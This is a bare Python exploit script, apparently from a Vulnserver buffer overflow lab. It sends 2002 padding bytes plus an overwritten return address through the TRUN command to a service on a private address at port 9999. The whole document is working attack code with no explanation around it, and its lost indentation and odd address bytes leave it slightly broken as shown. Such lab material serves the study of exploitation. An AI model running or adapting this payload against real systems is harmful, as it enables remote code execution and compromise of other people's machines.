 #!/usr/bin/python
import sys, socket
shellcode = "A" * 2002 + "\xaf\x11\x50\62"
try:
payload = "TRUN /.:/" + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print("[+] Connecting to 10.211.55.17:9999")
s.connect(('10.211.55.17',9999))
s.send((payload.encode()))
print("[+] Done")
s.close()
except:
print("[+] Error connecting to the server")
sys.exit()